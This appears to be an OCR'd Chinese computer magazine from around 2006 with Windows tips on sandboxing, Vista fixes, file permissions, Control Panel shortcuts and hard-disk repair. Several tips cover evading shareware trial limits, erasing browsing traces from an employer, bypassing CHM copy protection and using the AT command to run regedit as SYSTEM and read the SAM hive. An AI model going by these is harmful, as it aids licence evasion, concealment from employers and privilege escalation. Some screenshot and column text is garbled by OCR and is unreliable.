功夫明星在拍摄一些危险场面的 时候通常由替身来完成,在系统使用 过程中,我们也不可避免地会接触危 险,一不小心进入恶意网站就中了木 马,试用一些黑客软件时不幸中招。能 否给系统也找个替身,让替身接受这 些危险的测试? PowerShadow Master (影子系统,以下简称为PSM)就是系统 的最佳替身,安装后它会生成一个和 原系统完全一样的影子系统,但是你 的一切操作,包括安装程序(甚至运行 病毒)在下次用原来的系统启动时,一 切都会复原。

#### PowerShadow Master 小档案

| 软件版本:2.6                         | 软件大小:3709KB       |
|----------------------------------|-------------------|
| 软件性质:共享软件                        |                   |
| 适用平台:Windows 2000/XP/2003        | 3                 |
| 下载地址: <u>http://www.powersha</u> | dow.com/download/ |
| powershadow.exe                  |                   |
| 软件备注:官方版本可无限制                    | 试用30天,在网上         |
| 的汉化版经过破解,涉及版材                    | Q问题,不建议使          |
| 用。                               |                   |

#### 拒绝软件的"流氓行为"

从网上下载的很多程序都捆绑了 流氓软件,即使再小心也还是会中招。 现在就用影子系统来救驾(以安装暴风 影音为例)。

第一步:双击桌面的 PowerShadow Master 图标, 启动 PSM 后在General 选项选择"Start Single shadow mode (create shadow for system partition only)"(单保护模式模式,只监 测系统分区),然后单击 Start(见图 1)。 PSM 提供两种监测模式, 另外一种模式 是 "full shadow mode"(监控所有分区), 这种模式可还原所有操作。

![](_page_19_Picture_10.jpeg)

**第二步:**启动影子系统后,桌面

会发生伸缩变化,恢复正常后 就可以使用了,默认在桌面四 周会出现"Single shadow mode"的字样,现在影子系统 就会监测系统盘的所有变化。

![](_page_19_Picture_13.jpeg)

第三步:从网上下载暴风影 音并安装,虽然选择不安装插 件, 但安装完还是发现了流氓 软件的身影。右击系统托盘中 的 PSM 图标,选择 "Quit shadow mode", 按提示选择 "Restart", 重启后大家会发现系统还是和安装暴 风影音前一样。这样我们就可以用影 子系统来测试各种软件(包括病毒、 木马),如果在影子系统没有发现异 常(有异常,重启选择原系统即可), 可以退出影子后再到正常系统安装程 序。

#### 没人知道你午休时在干什么

在办公室午休时间上网的朋友都 害怕自己上网后留下痕迹,被BOSS 指责。现在利用影子系统则可以彻底 消除上网痕迹。

第一步:在午休时间启动 PSM, 选择"full shadow mode"模式。 右击系统托盘中的 PSM 图标,选择 "Schedule reboot this time only", 在弹出窗口中将重启时间设置为13: 25, 假设13:30为上班时间(见图2)。

第二步:打开浏览器随意浏览 吧!如果需要下载,则要将下载的 文件保存到 U 盘、网络硬盘或移动 硬盘中。

第三步:到了13:25系统会自动退 出影子系统并重启,重启后午休时间

![](_page_19_Picture_20.jpeg)

![](_page_19_Picture_21.jpeg)

对电脑的所有操作都会抹除, 嘿嘿! 谁 也不知道你午休时间做了什么。

![](_page_19_Picture_23.jpeg)

#### 延长共享软件的使用寿命

现在很多共享软件都有次数或使用 时间的限制,并且很多限制方式是和硬 件(如硬盘序列号)、系统底层挂钩的, 通过简单的重新安装并不能延长使用时 间。现在利用影子系统就可以轻松解除 这种限制了,进入影子系统后,将这 些限制软件安装在受保护分区, 接着开 始任意使用。如果使用次数到期了,现 在只要退出影子系统,重启系统再次安 装软件即可继续使用。

![](_page_19_Picture_26.jpeg)

![](_page_20_Picture_0.jpeg)

![](_page_20_Picture_1.jpeg)

我们都是在

![](_page_20_Picture_2.jpeg)

# ▲ Windows Vista决战在5365

刚告别了 Windows Vista Build 5308 没多久,5365 又出现了。即使 Windows Vista 测试版的发布速度快得 有 点 离 谱,还 是 有 很 多 忠 实 的 Windows 用户不厌其烦地安装和卸 载。如果你已经下载了最新的 5365 版 本的 Windows Vista,那下面三个问题 可能是你迫切想要解决的。

#### 1.硬盘访问慢如蜗牛

■●如果你在安装时看到下面的提示 信息 "At least one device driver that might be required to start your system is not available Devices with missing driversD347PRT SCSI Controller Primary IDE Channel Secondary IDE Channel",虽然可以完成安装进程并 且正常使用,但访问硬盘分区的速度 非常缓慢,而且时不时地冒出图1所示 的对话框,尽管关闭这个对话框后可 以正常访问硬盘,但每次都需要等待 几秒钟的时间,令人非常不爽。

解决办法是右击桌面上的 "Computer"图标,从快捷菜单中选择"Manage",在弹出窗口中双击 "Services and Applications",单击 "Services",在右侧窗格中找到 "Windows Search"项,双击打开服 务属性窗口(见图2),将"Start Type" 设置为"Disabled",手工禁用后即 可解决该问题。

#### 分)狂占硬盘又关不掉的休眠功能

▲默认设置下,Windows Vista会自动启用休眠功能,而且hiberfile.sys文件占用了与内存大小相同的硬盘空间,应该说这是一个不小的浪费。不过,很少有人会在Windows Vista中真正使用休眠功能,而Windows Vista 中真正使用休眠功能,而Windows Vista 的电源选项与Windows XP又有着很大的区别,如何禁用休眠是一个复杂的问题。其实可以使用下面的简单方法,按下"Win+R"打开运行对话框,输

入 "powercfg -h off" 命令并回车(见 图 3), 然后你会发现 Windows Vista 的 安装分区中已经不再存在 hiberfile.sys 这个文件了, 需要启用休眠功能时用 "Powercfg -h on" 命令即可恢复。 重启,此时 Windows Vista 会被成功引导并继续安装。另外也可以使用Windows Vista 的安装程序引导计算机,待出现安装界面时选择诊断模式,然后打开命令行进行上述操作,成功后用硬盘启动继续Windows Vista的安装过程。

#### 2)安装过程中的重启陷阱

一般情况下, Windows XP 上开始 安装Windows Vista, 有些朋友会遭 遇第二次重启后无法 继续的情况,此时 硬盘灯不亮,屏幕 无任何内容显示, 如果是使用 Windows Vista 安装光盘,那么 可能会在第一次重启 后就出现这个问题。 出现此问题的原因是 Windows Vista 没有 成功引导,而停留 在引导之前的状态, 解决办法是暂时先关 闭 Windows Vista 启 动项中的Boot Debuger.

首先重启计算机 并进入 Windows XP,点击"开始→ 运行"打开"运 行"对话框,输入 "CMD"回车进入命 令提示符窗口。输 入 "K:\Windows\ system32\bcdedit / bootdebug {default} off",这里的"K" 表示 Vista 的安装盘 符,按下回车键执 行,成功后会显示 "操作成功完成" 的信息。最后再次

| losed<br>problem caused the service to stop working correctly.<br>/indows will notify you if a solution is available.<br>Close program<br>ndows Search Properties (Local Computer)<br>eneral Log On Recovery Dependencies<br>Service name: WSearch<br>Display game: Windows Search<br>Description: Provides content indexing and property caching for<br>provides content indexing and property caching for<br>ile, email and other content (via extensibility APIs).<br>Path to executable:<br>K/Windows/system32\SearchIndexer.exe /Embedding<br>Startup type: Disabled<br>Startup type: Disabled<br>Service status: Stopped<br>Start Stop Pause Resume<br>You can specify the start parameters that apply when you start the service<br>from here.<br>Start parameters:<br>OK Cancel Apply<br>Command Prompt<br>crossoft Windows [Version 6.0.5365]<br>> Copyright 1985-2005 Microsoft Corp. | earchInde                       | xer.exe stopp                               | ed working                                 | and was             |
|----------------------------------------------------------------------------------------------------|---------------------------------|---------------------------------------------|--------------------------------------------|---------------------|
| problem caused the service to stop working correctly.<br>//indows will notify you if a solution is available.<br>Close program<br>ndows Search Properties (Local Computer)<br>eneral Log On Recovery Dependencies<br>Service name: WSearch<br>Display game: Windows Search<br>Description: Provides content indexing and property caching for<br>file, email and other content (via extensibility APIs).<br>Path to executable:<br>K:/Windows/system32\SearchIndexer.exe /Embedding<br>Startup type: Disabled<br>Startup type: Disabled<br>Service status: Stopped<br>Start Stop Pause Resume<br>You can specify the start parameters that apply when you start the service<br>from here.<br>Start parameters:<br>OK Cancel Apply<br>Command Prompt<br>crosoft Windows [Version 6.0.53651<br>> Copyright 1985-2005 Microsoft Corp.                                                              | losed                           |                                             | 3                                          |                     |
| Close program         Indows Search Properties (Local Computer)         ieneral       Log On Recovery Dependencies         Service name:       WSearch         Display game:       Windows Search         Description:       Provides content indexing and property caching for file, email and other content (via extensibility APIs).         Path to executable:       K:/Windows/system32/SearchIndexer.exe /Embedding         Startup type:       Disabled         Startup type:       Disabled         Service status:       Stopp         You can specify the start parameters that apply when you start the service from here.         Start parameters:         OK       Cancel         OK       Cancel         Apply         Command Prompt         crossoft Windows [Version 6.0.53651]         > Copyright 1985-2005 Microsoft Corp.                                                | v problem cau<br>Vindows will r | ised the service to<br>notify you if a soli | stop working<br>ution is availabl          | correctly.<br>e.    |
| ndows Search Properties (Local Computer)  ieneral Log On Recovery Dependencies  Service name: WSearch  Display game: Windows Search  Description: Provides content indexing and property caching for file, email and other content (via extensibility APIs).  Path to executable:  K.\Windows \system32\SearchIndexer.exe /Embedding  Startup typg: Disabled  Service status: Stopped  Start Stop Pause Resume You can specify the start parameters that apply when you start the service from here.  Start parameters:  OK Cancel Apply  Command Prompt  crosoft Windows [Version 6.0.5365]  Copyright 1985–2005 Microsoft Corp.                                                                                                    |                                 |                                             |                                            | Close program       |
| ieneral       Log On       Recovery       Dependencies         Service name:       WSearch         Display name:       Windows       Search         Description:       Provides content indexing and property caching for file, email and other content (via extensibility APIs).       •         Path to executable:       K:/Windows/system32\SearchIndexer.exe /Embedding       •         Startup type:       Disabled       •         Service status:       Stopped                                                                                                    | indows Search                   | Properties (Local C                         | omputer)                                   | <u>γ</u>            |
| Service name: WSearch Display name: Windows Search Description: Provides content indexing and property caching for file, email and other content (via extensibility APIs). Path to executable: K:\Windows\system32\SearchIndexer.exe /Embedding Startup typg: Disabled Start Stopped Start Stopped Start Stopped Resume You can specify the start parameters that apply when you start the service from here. Start parameters: OK Cancel Apply Command Prompt crosoft Windows [Version 6.0.53651 > Copyright 1985-2005 Microsoft Corp.                                                                                                    | General Log On                  | Recovery Depen                              | dencies                                    |                     |
| Display name: Windows Search Description: Provides content indexing and property caching for ile, email and other content (via extensibility APIs). Path to executable: K:\Windows\system32\SearchIndexer.exe /Embedding Startup type: Disabled Startup type: Disabled Start Stop Pause Resume You can specify the start parameters that apply when you start the service from here. Start parameters: OK Cancel Apply Command Prompt crosoft Windows [Version 6.0.5365] > Copyright 1985–2005 Microsoft Corp.                                                                                                    | Service name:                   | WSearch                                     |                                            |                     |
| Description:       Provides content indexing and property caching for file, email and other content (via extensibility APIs).         Path to executable:         K:\Windows\system32\SearchIndexer.exe /Embedding         Startup type:       Disabled         Service status:       Stopped         Start       Stop         You can specify the start parameters that apply when you start the service from here.         Start parameters:         OK       Cancel         Apply         Command Prompt         crossoft Windows       [Version 6.0.53651]         Copyright 1985-2005       Microsoft Corp.                                                                                                    | Display <u>n</u> ame:           | Windows Search                              |                                            |                     |
| Path to executable:<br>K:Windows'system32\SearchIndexer.exe /Embedding<br>Startup type: Disabled -<br>Service status: Stopped<br>Start Stop Pause Resume<br>You can specify the start parameters that apply when you start the service<br>from here.<br>Start parameters:<br>OK Cancel Apply<br>Command Prompt<br>crosoft Windows [Version 6.0.5365]<br>> Copyright 1985–2005 Microsoft Corp.                                                                                                    | Description:                    | Provides content in<br>file, email and othe | ndexing and proper<br>r content (via exter | ty caching for 🖍    |
| K:\Windows\system32\SearchIndexer.exe /Embedding         Startup typg:       Disabled         Service status:       Stopped         Start       Stop       Pause         You can specify the start parameters that apply when you start the service from here.       Start parameters:         OK       Cancel       Apply         Command Prompt       Crosoft Windows [Version 6.0.5365]       > Copyright 1985–2005 Microsoft Corp.                                                                                                    | Path to executal                | ole:                                        |                                            |                     |
| Startup type: Disabled  Service status: Stopped Start Stop Pause Resume You can specify the start parameters that apply when you start the service from here. Start parameters: OK Cancel Apply Command Prompt crosoft Windows [Version 6.0.5365] Copyright 1985–2005 Microsoft Corp.                                                                                                    | K:\Windows\sy                   | stem32\SearchIndexe                         | er.exe /Embedding                          |                     |
| Service status: Stopped          Start       Stop       Pause       Resume         You can specify the start parameters that apply when you start the service from here.       Start parameters         Start parameters:       OK       Cancel       Apply         OK       Cancel       Apply         Command Prompt       Crosoft Windows [Version 6.0.5365]       > Copyright 1985–2005 Microsoft Corp.                                                                                                    | Startup typ <u>e</u> :          | Disabled                                    |                                            | *                   |
| Start       Stop       Pause       Resume         You can specify the start parameters that apply when you start the service from here.       Start parameters that apply when you start the service         Start parameters:       OK       Cancel       Apply         OK       Cancel       Apply         Command Prompt       Crosoft Windows [Version 6.0.5365]       > Copyright 1985–2005 Microsoft Corp.                                                                                                    | Service status:                 | Stopped                                     |                                            |                     |
| You can specify the start parameters that apply when you start the service<br>from here.<br>Start parameters:<br>OK Cancel Apply<br>Command Prompt<br>crosoft Windows [Version 6.0.5365]<br>> Copyright 1985-2005 Microsoft Corp.                                                                                                    | Start                           | Stop                                        | Pause                                      | Resume              |
| Start parameters:<br>OK Cancel Apply<br>Command Prompt<br>crosoft Windows [Version 6.0.5365]<br>> Copyright 1985-2005 Microsoft Corp.                                                                                                    | You can specify<br>from here.   | the start parameters t                      | hat apply when you                         | u start the service |
| OK Cancel Apply<br>Command Prompt<br>crosoft Windows [Version 6.0.5365]<br>> Copyright 1985-2005 Microsoft Corp.                                                                                                    | Start parameters                |                                             |                                            |                     |
| OK Cancel Apply<br>Command Prompt<br>crosoft Windows [Version 6.0.5365]<br>Copyright 1985-2005 Microsoft Corp.                                                                                                    |                                 |                                             |                                            |                     |
| Command Prompt<br>crosoft Windows [Version 6.0.5365]<br>> Copyright 1985-2005 Microsoft Corp.                                                                                                    |                                 |                                             | K Cano                                     | el Anoly            |
| Command Prompt<br>crosoft Windows [Version 6.0.5365]<br>> Copyright 1985-2005 Microsoft Corp.                                                                                                    |                                 |                                             |                                            |                     |
| crosoft Windows [Version 6.0.5365]<br>> Copyright 1985-2005 Microsoft Corp.                                                                                                    |                                 | · ·                                         |                                            | 8.8 - 2.4-          |
| crosoft Windows [Version 6.0.5365]<br>> Copyright 1985-2005 Microsoft Corp.                                                                                                    | Command F                       | rompt                                       | 夢由市した                                      | -1-1                |
| , oppyright the nore interested on pr                                                                                                    | crosoft \                       | lindows [Ver                                | sion 6.0.5                                 | 3651                |
|                                                                                                    | Conveic                         | ht 1985-200                                 | 5 Microsof                                 | t Corn.             |

K:\Users\Administrator>powercfg -h off

K:\Users\Administrator>

![](_page_21_Picture_0.jpeg)

初识漫步者因为她的名字今我感觉自由自在 喜欢漫步者因为她的容颜今我知晓纯净典 雅 深爱漫步者因为她的声音令我感受如沐春风。感谢漫步者!也祝漫步者有更多知 10周年用户感言 音的陪伴与关爱! (136\*\*\*\*\*666) 电脑受好者

![](_page_21_Picture_2.jpeg)

![](_page_21_Picture_3.jpeg)

■孙宁

Windows 在默认情况下不显示已 知文件类型的扩展名,这样不但可以 使文件名显示更简洁,还能避免用户 误修改扩展名造成文件不能正常打开。 同时,这种设置也带来一系列安全隐 患,比如当你收到一个名为"图片jpg. exe" 文件时, 默认只显示"图片. jpg",容易让普通用户误以为是图片 文件而运行木马等恶意程序。虽然在 "资源管理器"的"文件夹选项"中 可以取消"隐藏已知文件类型的扩展 名"的勾选,但在修改文件名时却也 不太方便了。

#### ▋让特定类型文件显示扩展名

\_\_\_\_点击"开始→运行",输入 "regedit.exe" 回车打开"注册表编辑 器", 定位至[HKEY\_CLASSES\_ ROOT\exefile],然后在右侧窗格空白处 右击,选择"新建→字符串值",设置键 值名称为"AlwaysShowExt"(总是显示

扩展名),重启后即可生效。推荐将 "exefile", "cmdfile", "comfile", "batfile", "htmfile", "mhtmlfile" "scrfile", "JSFile", "JSEFile"、"VBEFile"、 "VBSFile" 和 "WSFFile" 都按照 上述方法进行设置。

#### 分)快捷方式也显示扩展名

/这样还是不够安全,因为快捷方 式默认也不显示文件扩展名。在"注 册表编辑器"中定位至[HKEY] CLASSES\_ROOT\lnkfile],将其下的字 符串值 "NeverShowExt"(从不显示扩 展名I改名为"AlwayShowExt",重启后 快捷方式也显示扩展名了。

#### 5)更简单的设置方法

22对于一般的文件也可以通过下面 的方法进行设置,而且设置以后立即 生效,不用重启。但是此方法不能设

![](_page_21_Picture_13.jpeg)

置 EXE、COM 和 BAT 等文件类型。打 开"资源管理器",选择菜单"工 具→文件夹选项", 切换到"文件类 型"选项卡,选择想要设置的文件类 型,点击"高级"按钮,在弹出窗 口中勾选"始终显示扩展名"(见 CF [YY05] 图)。

# 冲破 CHM 文件拷贝限制

#### ■河北省隆化县 郝秀明

喜欢在网上收集电子书的朋友几 乎和喜欢用 BT 下电影的一样多,而且 大家都喜欢优先找TXT格式,不但阅读 方便(记事本打开就行),不会夹杂木马, 最重要的一点是:TXT 可以自由拷贝内 容,而其他EXE、CHM等电子书大多屏 蔽了拷贝操作。想把一段文字拷贝出来 发给MM装一下文化人? 想把教程里的 程序代码拷出来改改? 很多 CHM 电子 书都会对你说:没门!有些高手会将 CHM文件反编译,不过这种劳民伤财的 方法实在不可取……杀鸡焉用牛刀?

CHM 文件中的主要内容是 HTML 网页, 它采用的限制措施也大多是和 那些禁止右键的网页一样:在网页代码 中加入屏蔽右键和选择的脚本代码。 只要让这些脚本失效,那我们就能自 由拷贝了。

**第一步:**点击"开始→运行", 输入regeditexe回车打开"注册表编辑 器", 定位到[HKEY CURRENT USER\ Software\Microsoft\Windows\Current Version\Internet Settings\Zones\0],将 右侧窗格中"Flags"的值改为 "db", 十六进制"db"等同于十 进制 "219"(见图), 完成后关闭"注 册表编辑器"。

第二步:右击桌面上 國注册表編編器 的 IE 图标选择"属 性",在弹出的 "Internet 属性"窗口中 选择"安全"选项卡, 你会发现多了"我的电 脑"的区域安全设置, 选中它后点击"自定义 级别",然后在"活动

脚本"选项中选择"禁用",点击 "确定"即可解除CHM的限制。

![](_page_21_Figure_22.jpeg)

![](_page_22_Picture_0.jpeg)

十年不长,十年不短,漫步者以优质的品质,征服了消费者,拥有一群属于自己的忠实消费者,我很自豪地说我也就是其中之一!(135\*\*\*\*\*008)

![](_page_22_Picture_2.jpeg)

# **萩 权限** 系统的安全利刃

#### 谁可以使用权限

你的系统必须是 Windows 2000/ XPProfessional 版本)/2003 等使用 NT 内 核的系统,并且进行权限操作的分区 必须是 NTFS 格式,另外,在 Windows XP 的"资源管理器"中需要选择菜单 "工具→文件夹选项",然后在"查 看"选项卡的列表中去除"使用简单 文件共享(推荐)"的勾选。

#### 封堵邪恶轴心:用权限保护自启动项 1.锁定注册表的启动项目

运行 "regedit.exe" 打开"注 册表编辑器"(Windows 2000 则应运行 "regedt32.exe"),分别右击下表中 列出的注册表位置并选择"权限", 去除 Administrators 用户组及 SYSTEM 用户的"完全控制"权限, 仅保留 "只读"权限。如果勾选框是灰色不 可选状态的话,可以先点击"高 级", 然后去除"从父项继承那些可 以应用到子对象的权限项目,包含那 些在此明确定义的项目"的勾选,选 择"复制"并点击"确定"即可(注 意:要修改以上所有注册表位置,必须 以管理员身份登录)。"RunOnce"和 "RunServicesOnce" 在设为只读后会 造成一些软件的安装或者反安装出现故 障,在需要进行此类操作时应事先将 易导致此故障的注册表位置恢复原来的 可写状态:"Run"设为只读后,那些 需要利用注册表实现开机自启动的程序 (如 Winamp、MSNShell 等), 就无法 通过软件的设置选项来控制自启动与否 了,只能先去除注册表中相应位置的 只读状态,再进行操作,所以推荐大 家安装完所有的常用软件并重新启动后 再按上法修改。

#### 2.锁定自启动文件

打开"资源管理器",在C盘根 目录下(假设 Windows 安装在C盘,根 据实际情况可有所变更)找到 Autoexec bat、Config.sys、Win.ini 这三个文件, 分别右击之并选择"属性",在"安 全"选项卡中修改 Administrators 用户 组和 SYSTEM 用户的权限,仅保留"读 取"及"读取和运行",其他一律 去除。

#### A T 命令"劫持"系统最高权限 SYSTEM

SYSTEM 账户是系统中具有最高权 限的账户,甚至有些方面比 Administrators组的权限更高。由AT 命令启动的计划任务,默认以SYSTEM 特权运行,我们可以利用这个特性来 实现让指定程序以SYSTEM运行。在 (HKEY\_LOCAL\_MACHINE\SAM)中保存 的是系统中的用户账户信息,涉及安 全和稳定性,所以默认情况下连管理 员都无法访问,只有SYSTEM 账户有 权力访问这个注册表项(如果连SYSTEM 都无法访问,那就不能登录系统了)。

首先以管理员身份登录系统,打 开"命令提示符"窗口并执行"Time /T"命令,从返回的信息中获得当前 的系统时间,假设是13:19。得到系统 时间是为 AT 命令的参数做准备(AT 命 令的使用可参考本刊 2005 年第10 期的 《DOS快餐店》),然后执行命令"at 13:24 /interactive C:\WINDOWS\regedit. exe", 其中的命令参数 /interactive 表 示以交互模式运行"注册表编辑 器",如果不加此参数将无法看到启 动的"注册表编辑器"。到了13:24 后,系统就会以SYSTEM 账户的身份 运行"注册表编辑器",此时展开 [HKEY\_LOCAL\_MACHINE\SAM]就能看 到其下的内容了。

![](_page_22_Picture_14.jpeg)

#### 午休时别用我电脑玩游戏

我们经常希望权限设置是定时生效,在自己需要访问某些文件的时候不受任何限制。比如办公室电脑在午饭时间经常被同事用来玩游戏,需要限制游戏程序在11:30-12:30这个时段无法运行指定游戏,而12:30后则自动解除限制。

第一步:下载并安装 Xcalcs。从 http://download.microsoft.com/ download/win2000platform/Update/l. 0001/NT5/EN-US/xcacls\_setup.exe 下载 Xcacls 并安装,完成后将 C:\Program Files\Resource Kit 中的 xcacls.exe 分别 复制到 c:\windows\system32 和 c: \windows\system32\dllcache 目录下。

**第二步:**建立锁定和解锁脚本。打 开"记事本"输入下面内容并保存为批 处理文件 lockbat,放置在 G\(也可其他 位置,但应与下文中的计划任务配置):

@echo off

xcacls "I:\Program Files\Ringz" /d administrator /y

exit

命令的作用是通过 Xcacls 禁止 administrator 用户对游戏目录 I:\Program Files\Ringz 的访问权限,更 改后无须确认并自动退出命令提示符窗 口。然后用同样的方法建立 unlock. bat,此批处理文件指定游戏目录只对 administrator 提供访问权限,所以切 勿用于系统文件夹:

@echo off

xcacls "I:\Program Files\Ringz" /t / g administrator:f /y

exit

注意:以上两个BAT文件假设当前 登录的用户是 administrator,请根据 实际情况进行修改。

第三步: 计划任务实现自动化。 打开"控制面板→任务计划",按提示新 建一个每天11:30执行的计划任务(任务 执行需要输入当前账户名和登录密码), 执行的程序是"g:\lockbat",相同方法 另建一个每天12:30执行的任务,执行 的程序是"g\unlockbat"。经过这样一 番设置后,你的电脑就不会再成为公用 游戏机了!

![](_page_23_Picture_0.jpeg)

![](_page_23_Picture_2.jpeg)

![](_page_23_Picture_3.jpeg)

#### "控制面板"项目直通车

"控制面板"中有一些项目根本用不到, 每次打开"控制面板"后要找到几个常用的 选项都要找半天。其实可以将不用的项目卸载 掉(比如普通用户的"辅助选项"、宽带用户 的"调制解调器")。控制面板中的项目都保 存在 Windows 系统目录中(Windows 98: %systemroot%\system, Windows 2000/XP: %systemroot%\system32),扩展名为CPL,删 除相应的 CPL 文件即可卸载控制面板中的项 目,而直接在"开始→运行"中执行文件名 则比通过"控制面板"方式更快捷,以下是 CPL文件对应的控制面板项目。

| 文件名          | 控制面板项目           |
|--------------|------------------|
| Access.cpl   | 辅助功能选项           |
| Appwiz.cpl   | 添加/删除程序          |
| Desk.cpl     | 显示               |
| Inetcpl.cpl  | Internet         |
| Intl.cpl     | 区域选项             |
| Joy.cpl      | 游戏选项             |
| Main.cpl     | 打印机、键盘、鼠标、输入法、字体 |
| Mmsys.cpl    | 多媒体、声音           |
| Modem.cpl    | 调制解调器            |
| Netcpl.cpl   | 网络               |
| Password.cpl | 密码               |
| Sticpl.cpl   | 扫描仪和照相机          |
| Sysdm.cpl    | 系统和添加新硬件         |
| Themes.cpl   | 桌面主题             |
| TimeDate.cpl | 日期时间             |

![](_page_23_Picture_7.jpeg)

在Windows 2000/XP 中删除掉CPL■ 文件后,几秒钟后就会自动还原,这是■ DLLCache在"搞鬼"。只需关闭■ ■ Windows 文件保护功能即可(参见 <u>http://www.people</u>. ■ com.cn/GB/it/2806818.html)。 . . . . . . . . . .

----

"控制面板"图标快速拨乱反正?

有时会出现"控制面板"中部分或所有 选项图标错乱的情况,分明点击的是"键 盘",打开的却是"电源选项",结果仔细 -看原来是图标对换了。此问题在每个 Windows版本中都存在,这是由于调整缓存图 标的文件被破坏了,修复的方法很简单:重新 启动到"安全模式"(开机按住F8),打开 %systemroot% 目录, 删除 ShellIconCache(没 有扩展名) 文件, 这样下次启动计算机时, Windows 会自动重建正确的图标。

![](_page_23_Picture_11.jpeg)

#### "控制面板"招聘计划

![](_page_23_Picture_13.jpeg)

"控制面板"中不仅有系统安装后自带的设置项目, Windows 也允许其他软件在"控制面板"里添加自己的项目, 使"控制面板" 队伍不断壮大。比如常用的 Realplayer 安装完成后会在"控制面板" 中添加一个与自己同名的项目,其实它只是在系统目录中创建了一个 名为 Prefscplcpl 的文件。如果你有什么特殊需求,其实也可以自己添 加"控制面板"新项目,只要下载一个Control Panel File Maker (http://www.jspayne.com/download/democpl.exe)就能把新项目"招聘" 讲来了。

①运行 Control Panel File Maker, 在"Enter Project"(键入工 程名) 文本框中输入新建的"控制面板"项目名称。

②将需要运行的命令或者可执行文件的路径输入"File/ Command Line"(文件/ 命令行)。

③设定新项目在"控制面板"中以什么样的图标和名称显示, 在 "Select Icon"(选择图标)框中选择合适的图标并设置显示名称。

④点击 "General Control Panel File"(生成"控制面板"文 件)按钮,并在弹出的"A CPL File Generator"窗口中按"是", 你的新兵就站到"控制面板"的队列里了。

![](_page_23_Picture_19.jpeg)

#### 快捷方式,直击选项卡

平时经常要打开控制面板某个项目的选项卡进行系统设置,比 如:"系统"中的"设备管理器"、"显示属性"中的"设置" 等,如果给它们单独在桌面做个快捷方式,一点就能快速进入,会 方便很多。以建立"系统"项目的"硬件"选项卡的快捷方式 为例(由于 Windows 不同版本的选项卡顺序也不相同, 以 Windows XP 为例)。

①获得"系统"项目的CPL文件名。打开"控制面板",右 击"系统"项目,然后选择"创建快捷方式",系统就会在桌 面上建立"系统"项目的快捷方式,右击该快捷方式并选择"属 性", 接着在打开的"属性"窗口中单击"更改图标"按钮, 在弹出对话框上方"文件名"中就能看到该项目的文件名"sysdm. cpl"。

②在桌面空白处右击,在弹出的快捷菜单中选择"新建→快捷 方式"命令, 然后在"命令行"中输入"control sysdm.cpl,, 2"(不带引号), 单击"下一步"按钮将其命名为"设备管理器", 最后单击"完成"按钮。在命令行输入的"Control"代表"控 制面板", "sysdm.cpl"是刚才找到的项目文件名, 两个逗号后 的数字代表第几个选项卡,其中"0"代表第一个选项卡,以此 类推。

双击此快捷方式时,就会自动打开"系统"窗口,并且自动 定位到"设备管理器"选项卡。同样按照此方法就可以为其他"控 制面板"项目的选项卡建立快捷方式。 CF [YY08]

![](_page_24_Picture_0.jpeg)

![](_page_24_Picture_1.jpeg)

Edifier ♥₩₹∀∜ 10周年用户感言

## 据拯救大行动 用 Pc3000 和 EasyRecovery 轻松修复硬盘

■水月子

「 软 件 、

接触电脑的时间也有十年了, 手头上当然 会有不少的老硬件,最古老的莫过于一个西数 的 WD2000EB 了,我在这个只有 20GB 大小的硬 盘存放了不少以往写下来的稿件。某一天我正 想翻阅一下以前的一些稿件, 谁知道把硬盘接 上电脑之后,发现自检时间很长,虽然BIOS里 面还能够检测到硬盘参数,但是 Windows 已经 无法读取数据了,居然说我的硬盘没有分区, 而且用DM 等分区工具来检测,也是纷纷提示说 硬盘出错,别说资料了,连想分区和低级格式 化都没门! 就在这时我突然想到了著名的硬盘修 复工具: PC3000, 于是便到网上下载了一个回 来,尝试着修复我的硬盘和恢复资料了。

#### PC3000, 硬盘物理故障最后一线希望

PC3000是直接在DOS下面运行的软件,因 此我们必须准备纯 DOS 启动盘才行,在开始修 复之前我上网查询了好多资料,发现我所碰到 的问题原来是WD2000EB的通病,修复的可能 性很大。于是便在 DOS 模式下输入 "shell" 进 入了 PC3000 的主界面 (见图1)。在图1之中 我们可以看到有很多不同的硬盘品牌的列表, 这里选择"Westen Digital"进入, 接下来眼 前全部都是一些难懂的俄文了,没办法,谁让 PC3000是俄罗斯人写的呢?经过千辛万苦,总 算找到了 PC3000 V12 版本里面的西数硬盘板块 的中英文菜单对照,以下的每一点都是直接按 前面的数字进入的, 譬如"1.1.1"就代表你从 菜单第一层开始,连续按"1-1-1":

![](_page_24_Figure_8.jpeg)

1: Disk firmware zone (磁盘固件)

1.1 Disk firmware zone (磁盘固件)

1.1.1 disk firmware surface test 硬盘固件表面测试(硬盘固件物 理测试)

- 1.1.2 disk firmware structure test 硬盘固件结构测试及观察
- 1.1.3 disk firmware data read/write 硬盘固件数据读 / 写
- 1.1.3.1 write FW to the disk 写 FW 到硬盘
- 1.1.3.2 Add FW to the DATABASE 添加 FW 到数据库
- 1.1.3.2 Remove FW the DATABASE 删除 FW 数据库
- 1.1.4 Read modules 读模块
- 1.1.5 write modules 写模块
- 1.1.6 Erase firmware area 清除固件范围
- 1.1.7 Change Serve Area SPT 改变伺服范围
- 1.1.8 Security subsystem 安全子系统
- 1.2 Translator operations 变换器操作
- 1.3 Spindle stop 主轴停转
- 1.4 Change time scale 改变时间等级
- 2: drive description 改硬盘容量
- 3: Formatting 低级格式化
- 3.1 Take into account PList and GList 考虑 PList 和 GList
- 3.2 Take into account PList 考虑 PList
- 3.3 Take into account GList 考虑 GList
- 3.4 Do not Take into account neither PList and GList PList 和
- GList 两者都不考虑
  - 4: Logical structure scanning 逻辑结构扫描
  - 5: S.M.A.R.T. table 表
  - 6: Defects table 坏道表
  - 6.1 View defects table 观察坏道表
  - 添加物理磁道 6.2 Add physical track
  - 6.3 import logical defects table 输入逻辑坏道表
  - 清除坏道表 6.4 clear defects table
  - 6.5 move G-List to P-List G-List 转 P-List
  - 6.6 Group to tracks 封闭磁道
  - 7: Automatic mode 自动模式

#### 8: Exit 退出

现在的硬盘出现问题,除了磁道坏之外,大多数都是固件出了问 题,PC3000最拿手的就是改写固件恢复硬盘了,不过在改写之前,我 们先要选择4扫描一下整个硬盘。我的硬盘就发现了不少坏道,看来就 算修好了很多数据也无法使用了。接下来我进入了 l-l-l 进行固件物理测 试,几分钟的检测之后果然发现固件出了问题,于是回到最上层的菜 单里面,选择1-1-3-1,PC3000会给出众多的硬盘列表让你选择,这 里就是英文了,选择我的硬盘 WD2000EB 之后开始写固件。很快固件

![](_page_25_Picture_0.jpeg)

Edifier <sub>漫步者</sub> 10周年用户感言

